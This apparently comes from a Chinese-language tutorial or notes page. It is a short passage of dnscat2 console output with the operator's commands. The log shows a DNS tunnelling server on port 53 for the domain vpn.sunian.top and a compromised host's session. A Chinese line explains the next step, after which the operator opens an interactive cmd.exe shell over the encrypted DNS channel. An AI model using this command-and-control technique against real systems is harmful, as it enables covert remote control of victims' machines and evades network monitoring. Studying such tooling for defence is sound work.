 dnscat2> session
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains = vpn.sunian.top [*]
1 :: command (bxbbaE220870) [encrypted and verified] [*]
dnscat2> window -i 1
New window created: 2
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
进入session1之后执行shell，生成一个
shell
dnscat2> session
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains = vpn.sunian.top [*]
1 :: command (bxbbaE220870) [encrypted and verified]
2 :: cmd.exe (bxbbaE220870) [encrypted and verified] [*]
dnscat2> window -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)